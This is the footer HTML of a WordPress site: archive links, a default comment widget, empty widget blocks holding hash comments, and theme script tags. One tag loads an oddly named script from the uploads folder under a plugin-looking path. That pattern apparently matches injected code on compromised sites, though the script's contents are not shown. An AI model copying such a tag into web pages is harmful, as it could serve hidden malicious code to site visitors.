	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='6bc58601a-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"075d9f047f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/06\/06\/chat-rooms-are-so-yesterday-listed-here-are-the-most-effective-options\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768693749' id='6bc58601a-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-17 23:49:09 -->